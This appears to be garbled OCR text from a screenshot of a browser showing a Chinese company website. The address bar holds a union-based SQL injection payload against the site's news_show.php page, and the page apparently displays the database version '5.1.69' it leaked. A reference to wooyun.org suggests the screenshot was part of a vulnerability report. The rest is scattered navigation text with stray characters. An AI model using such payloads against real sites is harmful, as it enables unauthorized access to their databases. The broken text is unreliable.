 www.ssj99.com/news_show.php?id=642 and 1=2 union select 1,2,version(),4,5,6,7,8,9,10,11,12,13,14,15,16,17,
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
寶 通
城
网站导航
首页 >>
公司简介
5.1.69
公司品牌
投资入门
20
交易指南
www.wooyun.org